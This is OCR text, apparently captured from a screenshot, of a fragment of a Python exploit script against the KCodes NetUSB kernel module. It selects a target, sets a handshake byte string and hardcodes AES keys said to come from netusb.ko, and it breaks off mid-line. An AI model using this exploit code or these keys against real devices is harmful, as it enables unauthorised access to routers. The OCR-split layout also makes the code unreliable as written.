
}
}
]
# im lazy, hardcoded to use the only 
avail. target for now
# hey, at least I made it somewhat easy 
to easily add new targets
target 
=
 targets
[
0
]
# hullo there.
hello 
=
"\x56\x03"
# sekrit keyz that are hardcoded in 
netusb.ko, sorry KCodes
# people, this is not how you implement 
auth. lol.
aesk0 
=
"0B7928FF6A76223C21A3B794084E1CAD"
.
decode
(
'h
aesk1 
=